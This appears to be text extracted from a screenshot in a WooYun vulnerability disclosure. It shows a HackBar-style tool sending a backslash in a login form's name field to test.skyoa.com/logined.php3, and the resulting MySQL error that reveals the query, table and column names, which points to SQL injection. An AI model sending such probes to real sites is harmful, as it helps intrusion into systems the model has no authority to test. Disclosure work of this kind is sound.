 test.skyoa.com/logined.php3
php
sql
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://test.skyoa.com/logined.php3
Split URL
Execute
Enable Post data
Enable Referrer
Post data
B1=%cc%e1%bd%bb&mima=1&xingming=%5c
Database error: Invalid SQL: select field2,field3,field1,field4,field5,field95,state,tmp_owner,field1083 from t_cardcontent1 where (field2='\\' or [员工编号]='\\' or field4133='\\')
MySQL Error: 1064 (You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '[员工编号]='\\' or
field4133='\\')' at line 1)
Session halted.
www.wooyun.org